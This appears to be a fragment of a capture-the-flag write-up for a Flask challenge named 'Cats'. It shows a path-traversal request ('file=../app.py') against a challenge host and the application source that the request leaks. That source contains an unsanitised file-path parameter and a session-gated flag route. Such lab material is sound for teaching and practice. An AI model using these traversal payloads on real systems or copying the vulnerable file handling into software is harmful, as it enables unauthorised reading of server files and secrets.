 61.147.171.105:61020/info?file=../app.py
Cats
b'import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp =
Flask(\n __name__,\n static_url_path=\'/\', \n static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") +
"*abcdefgh"\nif os.path.isfile("/flag"):\n flag = cat("/flag")\n os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n
detailtxt = os.listdir(\'./details/\')\n cats_list = []\n for i in detailtxt:\n cats_list.append(i[:i.index(\'.\')])\n \n return
render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n
filename = "./details/" + request.args.get(\'file\', "")\n start = request.args.get(\'start\', "0")\n end = request.args.get(\'end\', "0")\n name =
request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n \n return render_template("detail.html", catname=name,
info=cat(filename, start, end))\n \n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n if session.get(\'admin\')
== 1:\n return flag\n else:\n session[\'admin\'] = 0\n return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n app.run(host=\'0.0.0.0\',
debug=False, port=5637)'